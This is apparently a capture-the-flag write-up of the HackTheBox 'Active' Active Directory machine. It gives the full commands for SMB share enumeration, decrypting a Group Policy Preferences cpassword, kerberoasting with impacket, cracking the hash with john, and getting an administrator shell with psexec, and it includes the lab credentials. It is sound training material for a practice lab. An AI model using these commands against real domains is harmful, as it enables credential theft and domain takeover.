Introduction
For my first machine in the Hackthebox Active Directory 101 track, I’ll be pwning Active. Active is an active directory machine that teaches the basics of GPP attacks and kerberoasting. The attack path to domain admin was quite straightforward following a brief introduction to AD hacking by TCM, for this box, initial access was gained via a poorly configured SMB share containing a windows group policy preference configuration file (groups.xml), then kereberoasting was leveraged to escalate privileges.
Reconnaissance
I ran a simple nmap scan with the command:
nmap -sV -sC 10.10.10.100 -oN active_scansV – Specifies the service version for each port
sC – Specifies that nmap nse scripts should be run on each discovered port
oN – Specifies the format the scan result is saved in, here we use the nmap format

From the Nmap scan above we can gather the following:
- Port 53 indicates that DNS is running on this machine
- Port 88 is running the Kerberos authentication service
- Ports 389 & 3628 have LDAP running
- The host scripts reveal that SMBv2 is running on port 445
- The host is a Domain Controller
- LDAP provides us with the domain name active.htb
Enumeration

In enumerating this box the easiest attack vector would be through SMB, But before dive in we need to update our /etc/hosts file with the domain name gathered during reconnaissance.
First, run the command:
nano /etc/hostsUpdate the host file, then save changes.
smbmap, can be used to determine what shares we have anonymous read/write access to;
smbmap -H active.htb-H: takes in the domain name as an argument
we get the following results.

Admin$, C$. IPC$, NETLOGON, SYSVOL and Users are usual windows shares, the Replications share stands out and provides us with a read only permission.
Intermission: In a real word penetration test, you want to take a peek at the SYSVOL share. SYSVOL often contains group policy preference configuration files from which cpassword hashes can be obtained and decrypted.
Check out https://adsecurity.org/?p=2288 for further details.
Now that we have read permission to the replication share, lets login anonymously with smbclient using the password anonymous.
smbclient //active.htb/Replication
A quick and easy way to find interesting files within the replication share would be to recursively download all the files it contains to our local machine.
RECUSRE ON
PROMPT OFF
mget *
From enumerating the SMB share, We can see a groups.xml file, this group policy preference configuration file contains a cpassword which can be decrypted to gain initial access to the host.
First we copy out the cpassword in our groups.xml file then use an inbuilt kali tool called gpp-decrypt to obtain a clear text password.
cat groups.xml
gpp-decrypt <cpassword>
Now we have a cleartext password for the user SVC_TGS
GPPstillStandingStrong2k18Initial Access
The next step in pwning this box would be to establish initial foothold, to achieve this, we’ll go ahead and logon to our target machine using the credentials found earlier for the domain user SVC_TGS via SMB.
Login to the users share and grab the user flag.
smbclient -U SVC_TGS -W active.htb //active.htb/Users-U Specifies the username
-W Specifies the domain

Navigate to the directory containing the user flag.
cd SVC_TGS/DesktopDownload the user.txt file to your local machine and view the contents of the flag.
mget user.txtcat user.txt
Privilege Escalation
Since we are working with windows active directory we can leverage on a technique called kereberoasting to escalate our privileges. We do this by abusing a windows AD feature that allows authenticated users with a valid ticket granting ticket requesting for one or more ticket-granting service (TGS) service tickets for any Service Principal Name (SPN) from a domain controller to grab the hash of the service account associated with the SPN. The GetUserSPNs binary from Metasploit framework or impacket suite is the tool of choice for this step. For this write up I’ll be covering you the impacket method.
If you don’t have impacket installed simply run the command:
apt-get install python3-impacketOptional:
Once we have the impacket suite installed, we could add it to our path. This enables us run impacket binaries from any location within our terminal.
echo $PATH
export PATH=$PATH:/usr/share/doc/python3-impacket/examplesAlso, before running the GetUserSPNs Impacket binary, install ntpdate and synchronize your attacking machine’s time with the Domain Controller to avoid time synchronization errors during kerberoasting.
apt-get install ntpdatentpdate <domain controller IP address>
Next, run the command below to steal the administrator’s hash from the TGS ticket.
python3 GetUserSPNs.py active.htb/SVC_TGS:GPPStillStandingStrong2k18 -dc-ip 10.10.10.100 -requestTarget: domain/username:password
-dc-ip – Specifies the IP address of the target Domain controller
-request – Fetches TGS for users in John the ripper/hashcat format

We can run an offline brute force attack on the encrypted portion of the TGS ticket to reveal the service account password. Therefore, if the administrator is using a weak password, cracking should be pretty easy.
Save the captured hash into a file and crack it with john the ripper;
john –wordlist=/usr/share/wordlists/rockyou.txt admin_hashes.txt–wordlist – specifies the wordlist to be used in bruteforcing the hash

Finally we can go ahead to spawn a shell on target machine using the cracked credentials for the domain user “Administrator”, the psexec module from metasploit framework or impacket suite is the tool of choice for this step. For this write up I’ll be covering you the impacket method.
Run psexecy.py to gain access to the domain controller as an administrator and grab the root flag.
python3 psexec.py active.htb/Administrator:Ticketmaster1968@active.htb
Boom! Our privilege has been escalated and we have administrative rights to resources on the domain controller.